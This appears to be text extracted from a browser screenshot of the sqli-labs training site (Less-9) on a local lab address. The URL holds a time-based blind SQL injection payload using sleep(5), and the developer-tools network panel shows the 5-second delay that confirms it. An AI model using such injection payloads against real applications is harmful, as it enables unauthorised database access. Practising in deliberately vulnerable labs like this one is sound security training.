 不安全 http://192.168.253.150/sqli-labs/Less-9/?id=1' and if(1=1, sleep(5), 1)--+ 3 4
签... learning practice competition Online Tools Assistant src
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒